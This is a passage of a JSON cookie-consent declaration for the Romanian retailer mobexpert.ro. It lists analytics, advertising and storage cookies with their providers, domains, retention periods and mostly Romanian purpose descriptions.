YouTube sets that measures your bandwidth to determine whether you get the new player interface or the old."}},{"name":"ts","type":"http","domain":".creativecdn.com","path":"/","provider":"Paypal","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Folosit în context cu funcția de plată PayPal de pe site. Cookie-ul este necesar pentru efectuarea unei tranzacții sigure prin PayPal."}},{"name":"wpm-domain-test","type":"http","domain":"ro","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":"Folosit pentru a testa stocarea parametrilor despre produsele adăugate în coș sau moneda de plată"}},{"name":"wpm-domain-test","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":"Folosit pentru a testa stocarea parametrilor despre produsele adăugate în coș sau moneda de plată"}},{"name":"jdgm_thumb_votes","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Judge.me","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":"ID-ul pentru voturile serviciului Judge.me."}},{"name":"badge-styles-data","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"boostPFSSessionId","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"is_eu","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"basel","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"boostPFSRecentSearches","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"request_method","type":"http","domain":"api.judge.me","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"ro":""}},{"name":"__cflb","type":"http","domain":"api2.hcaptcha.com","path":"/","provider":"Unknown","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":""}},{"name":"swell-test-item","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"jdgm_widget_interactions","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Judge.me","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}}],"2":[{"name":"_y","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Shopify analytics."}},{"name":"_s","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Shopify analytics."}},{"name":"_shopify_y","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Shopify analytics."}},{"name":"_shopify_s","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Analize Shopify."}},{"name":"_landing_page","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","expires":14,"unit":"declDays","purpose":{"ro":"Tracks landing pages."}},{"name":"_ga","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_shopify_sa_t","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Analize Shopify legate de marketing și recomandări."}},{"name":"_gid","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"24 hour(s)","expires":24,"unit":"declHours","purpose":{"ro":"Cookie is placed by Google Analytics to count and track pageviews."}},{"name":"_ga_4VNTLNN68D","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_orig_referrer","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","expires":14,"unit":"declDays","purpose":{"ro":"Tracks landing pages."}},{"name":"_gat","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"44 second(s)","expires":44,"unit":"declSeconds","purpose":{"ro":"Cookie is placed by Google Analytics to filter requests from bots."}},{"name":"_shopify_sa_p","type":"http","domain":".mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Analize Shopify legate de marketing și recomandări."}},{"name":"_ga_N651T7QBM8","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_hjFirstSeen","type":"http","domain":".mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":""}},{"name":"_hjIncludedInSessionSample_1516420","type":"http","domain":".mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"2 minute(s)","expires":2,"unit":"declMinutes","purpose":{"ro":""}},{"name":"_hjAbsoluteSessionInProgress","type":"http","domain":".mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":""}},{"name":"__cf_bm","type":"http","domain":".mobexpert.ro","path":"/","provider":"CloudFlare","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Folosit pentru a gestiona traficul de intrare care corespunde criteriilor asociate cu roboții."}},{"name":"__cf_bm","type":"http","domain":".cdn.shopify.com","path":"/","provider":"CloudFlare","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Folosit pentru a gestiona traficul de intrare care corespunde criteriilor asociate cu roboții."}},{"name":"_shopify_sa_t","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Analize Shopify legate de marketing și recomandări."}},{"name":"_shopify_sa_p","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Analize Shopify legate de marketing și recomandări."}},{"name":"_shopify_s","type":"http","domain":"ro","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":"Analize Shopify."}},{"name":"__cf_bm","type":"http","domain":".mgid.com","path":"/","provider":"CloudFlare","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Folosit pentru a gestiona traficul de intrare care corespunde criteriilor asociate cu roboții."}},{"name":"_boomr_clss","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":"Folosit pentru a monitoriza și optimiza performanța magazinelor Shopify."}},{"name":"jdgm_rs_referral","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Judge.me","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":"ID-ul de trimitere al serviciului Judge.me."}},{"name":"__rtbh.lid","type":"http","domain":"mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"g","type":"http","domain":".creativecdn.com","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"XANDR_PANID","type":"http","domain":".adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"uuid2","type":"http","domain":".adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"anj","type":"http","domain":".adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"__rtbh.uid","type":"http","domain":"mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"rtbh","type":"http","domain":".udmserve.net","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"dt","type":"http","domain":".udmserve.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"udmts","type":"http","domain":".udmserve.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"CMPS","type":"http","domain":".casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"CMPRO","type":"http","domain":".casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"logglytrackingsession","type":"http","domain":"mobexpert.ro","path":"/products","provider":"Unknown","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"ro":""}},{"name":"n360-rtbhouse","type":"http","domain":".nexx360.io","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"CMID","type":"http","domain":".casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"RTBHUSERCOOKIE","type":"http","domain":".infolinks.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"vmuid","type":"http","domain":".cenarius.orangeclickmedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"am-uid","type":"http","domain":".admixer.net","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"HAPLB8G","type":"http","domain":".go.sonobi.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"ro":""}},{"name":"a307080","type":"http","domain":".console.adtarget.com.tr","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"__rtbh.lid","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"ayl_visitor","type":"http","domain":".omnitagjs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"ro":""}},{"name":"targetcid7","type":"http","domain":".addlv.smt.docomo.ne.jp","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"a749381","type":"http","domain":".cenarius.orangeclickmedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"vmuid","type":"http","domain":".console.adtarget.com.tr","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"__rtbh.uid","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"viewer_token","type":"http","domain":".csync.loopme.me","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":""}},{"name":"__rtbh.lid","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__rtbh.uid","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_hjLocalStorageTest","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_hjSessionStorageTest","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__storage_test__","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"local-storage-test","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"also-bought-stats-hmac","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"hjActiveViewportIds","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"hjViewportId","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Hotjar","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_ga_9PQH91SNX2","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}}],"4":[{"name":"test_cookie","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":true,"retention":"15 minute(s)","expires":15,"unit":"declMinutes","purpose":{"ro":"To measure the visitors’ actions after they click through from an advert. Expires after each visit."}},{"name":"_fbp","type":"http","domain":".mobexpert.ro","path":"/","provider":"Facebook","firstParty":true,"retention":"90 day(s)","expires":90,"unit":"declDays","purpose":{"ro":"Cookie is placed by Facebook to track visits across websites."}},{"name":"_gcl_au","type":"http","domain":".mobexpert.ro","path":"/","provider":"Google","firstParty":true,"retention":"90 day(s)","expires":90,"unit":"declDays","purpose":{"ro":"Cookie is placed by Google Tag Manager to track conversions."}},{"name":"_pin_unauth","type":"http","domain":".mobexpert.ro","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Used to group actions for users who cannot be identified by Pinterest."}},{"name":"IDE","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"To measure the visitors’ actions after they click through from an advert. Expires after 1 year."}},{"name":"adecIIBId","type":"http","domain":"mobexpert.ro","path":"/","provider":"TheSimpleShop.com","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"adecIISId","type":"http","domain":"mobexpert.ro","path":"/","provider":"TheSimpleShop.com","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"ro":"Session cookie "}},{"name":"__kla_id","type":"http","domain":"mobexpert.ro","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Tracks when someone clicks through a Klaviyo email to your website"}},{"name":"YSC","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":true,"retention":"Session","expires":-1686818820,"unit":"declSeconds","purpose":{"ro":"Registers a unique ID to keep statistics of what videos from YouTube the user has seen."}},{"name":"_ttp","type":"http","domain":".tiktok.com","path":"/","provider":"TikTok","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Pentru a măsura și îmbunătăți performanța campaniilor dvs. publicitare și pentru a personaliza experiența utilizatorului (inclusiv reclamele) pe TikTok."}},{"name":"_tt_enable_cookie","type":"http","domain":".mobexpert.ro","path":"/","provider":"TikTok","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Folosit pentru a identifica un vizitator."}},{"name":"_ttp","type":"http","domain":".mobexpert.ro","path":"/","provider":"TikTok","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":"Pentru a măsura și îmbunătăți performanța campaniilor dvs. publicitare și pentru a personaliza experiența utilizatorului (inclusiv reclamele) pe TikTok."}},{"name":"tt_sessionId","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"TikTok","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":"Folosit de serviciul de rețele sociale, TikTok, pentru urmărirea utilizării serviciilor încorporate."}},{"name":"lastExternalReferrer","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":"Detectează modul în care utilizatorul a ajuns pe site prin înregistrarea ultimei adrese URL."}},{"name":"lastExternalReferrerTime","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":"Conține marcajul de timp al ultimei actualizări a cookie-ului lastExternalReferrer."}},{"name":"tt_appInfo","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"TikTok","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":"Folosit de serviciul de rețele sociale, TikTok, pentru urmărirea utilizării serviciilor încorporate."}},{"name":"tt_pixel_session_index","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"TikTok","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":"Folosit de serviciul de rețele sociale, TikTok, pentru urmărirea utilizării serviciilor încorporate."}},{"name":"ar_debug","type":"http","domain":".creativecdn.com","path":"/","provider":"Teads","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Teads","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__adec-verify","type":"http","domain":"mobexpert.ro","path":"/","provider":"TheSimpleShop.com","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":""}},{"name":"VISITOR_PRIVACY_METADATA","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"ro":""}},{"name":"_rxuuid","type":"http","domain":".1rx.io","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_rxuuid","type":"http","domain":".targeting.unrulymedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Klaviyo","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Klaviyo","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_kla_test","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Klaviyo","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__kla_viewed","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Klaviyo","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-connected-devices","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt.innertube::nextId","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-session-app","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-cast-installed","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-device-id","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"ytidb::LAST_RESULT_ENTRY_KEY","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt.innertube::requests","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__sak","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__sak","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-session-name","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-cast-available","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-fast-check-period","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_shopify_essential","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"A3","type":"http","domain":".yahoo.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"Rp","type":"http","domain":".rmp.rakuten.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"ro":""}},{"name":"session-storage-test","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"bounce","type":"html_session","domain":"https://ib.adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"adx/cm","type":"html_session","domain":"https://cm.creativecdn.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"udm/fetch.pix","type":"html_session","domain":"https://rt.udmserve.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"ads/ga-audiences","type":"html_session","domain":"https://www.google.ie","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"um","type":"html_session","domain":"https://sync.teads.tv","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"rum","type":"html_session","domain":"https://dsum-sec.casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"xuid","type":"html_session","domain":"https://eb2.3lift.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"redir","type":"html_session","domain":"https://ssp-csync.smartadserver.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"serving/cookie/match","type":"html_session","domain":"https://c1.adform.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"dsptosync","type":"html_session","domain":"https://usersync-america.rtblab.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"us.gif","type":"html_session","domain":"https://sync.go.sonobi.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"user-registering","type":"html_session","domain":"https://ads.stickyadstv.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"w/1.0/sd","type":"html_session","domain":"https://us-u.openx.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"match","type":"html_session","domain":"https://ice.360yield.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"cm-notify","type":"html_session","domain":"https://ams.creativecdn.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"ecm3","type":"html_session","domain":"https://s.amazon-adsystem.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"adxcm.aspx","type":"html_session","domain":"https://inv-nets.admixer.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"visitor/sync","type":"html_session","domain":"https://visitor.omnitagjs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"um","type":"html_session","domain":"https://sync.e-planning.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"cksync.php","type":"html_session","domain":"https://hbx.media.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"m","type":"html_session","domain":"https://cm.mgid.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"csync","type":"html_session","domain":"https://sync.console.adtarget.com.tr","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"appBarNewUs","type":"http","domain":"mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":"This cookie is associated with BarAlert Pro by Mobexpert analytics suite."}},{"name":"UID","type":"http","domain":".ads.stickyadstv.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"ro":""}},{"name":"uid-bp-41500","type":"http","domain":".ads.stickyadstv.com","path":"/","provider":"Unknown","firstParty":false,"retention":"2 month(s)","expires":2,"unit":"declMonths","purpose":{"ro":""}},{"name":"uid","type":"http","domain":".adform.net","path":"/","provider":"Unknown","firstParty":false,"retention":"2 month(s)","expires":2,"unit":"declMonths","purpose":{"ro":""}},{"name":"C","type":"http","domain":".adform.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"ro":""}},{"name":"bcu","type":"http","domain":".marphezis.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"ro":""}},{"name":"VP","type":"http","domain":".contextweb.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"pb_rtb_ev_part","type":"http","domain":".contextweb.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"iid","type":"http","domain":".inmobi.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"-1a28ce024a3a4ff3","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"TEST-COOKIE","type":"http","domain":".inmobi.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 